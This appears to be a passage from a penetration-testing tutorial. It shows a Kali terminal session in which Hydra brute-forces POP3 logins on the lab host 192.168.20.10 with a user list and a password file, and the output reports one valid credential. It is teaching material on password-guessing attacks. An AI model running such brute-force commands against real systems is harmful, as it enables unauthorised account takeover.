 root@kali:~# hydra -L userlist.txt -P passwordfile.txt 192.168.20.10 pop3
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-01-12 15:29:26
[DATA] 16 tasks, 1 server, 24 login tries (l:4/p:6), ~1 try per task
[DATA] attacking service pop3 on port 110
[110][pop3] host: 192.168.20.10   login: georgia   password: password❶
[STATUS] attack finished for 192.168.20.10 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-12 15:29:48